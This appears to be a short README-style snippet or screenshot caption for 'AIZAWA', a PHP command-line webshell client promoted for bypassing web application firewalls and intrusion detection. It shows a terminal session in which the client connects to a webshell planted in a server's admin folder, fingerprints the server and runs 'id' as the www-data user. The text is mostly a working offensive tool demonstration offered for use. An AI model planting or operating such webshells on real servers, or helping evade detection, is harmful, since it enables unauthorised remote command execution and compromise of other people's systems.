 elliottophellia@localheartz:/c/Ampps/www/aizawa
elliottophellia@localheartz /c/Ampps/www/aizawa $ php aizawa.php http://192.168.1.37/admin/aizawa_hal_.php
AIZAWA
A Super Simple Command Line Webshell
For Bypassing Any Kind of WAF or IDS
Code by @elliottophellia    #VSPOFan
Kernel       :  Linux ubuntuhomeserver 5.15.0-52-generic #58-Ubuntu SMP Thu Oct 13 08:03:55 UTC 2022 x86_64
Server       :  Apache/2.4.52 (Ubuntu)
Safe Mode    :  OFF
Server IP    :  192.168.1.37
Client IP    :  192.168.1.38
Disable Func :  NONE
www-data@ubuntuhomeserver:~$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntuhomeserver:~$